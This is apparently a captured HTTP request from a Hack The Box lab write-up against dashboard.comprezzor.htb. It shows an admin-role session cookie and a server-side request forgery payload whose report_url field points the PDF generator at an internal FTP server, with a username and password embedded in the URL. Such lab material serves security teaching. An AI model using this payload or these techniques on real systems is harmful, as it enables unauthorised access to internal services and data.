 Request
Pretty Raw Hex
\n
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://dashboard.comprezzor.htb
10 Connection: close
11 Referer: http://dashboard.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAy
MmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
13 Upgrade-Insecure-Requests: 1
14
15 report_url=++++ftp://ftp_admin:u3jai8y71s2@ftp.local/
16